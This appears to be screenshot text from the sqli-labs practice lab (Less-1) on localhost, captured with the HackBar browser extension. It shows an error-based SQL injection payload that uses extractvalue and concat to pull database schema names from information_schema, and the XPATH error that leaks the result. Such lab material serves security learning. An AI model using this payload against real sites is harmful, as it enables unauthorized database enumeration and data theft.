 Welcome Dhakkan
XPATH syntax error: '~information_schema'
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost/sqli-labs-master/Less-1/?id='-extractvalue(1,concat(char(126),(select
/**/schema_name/**/from/**/information_schema.schemata/**/limit/**/0,1)))-'
Split URL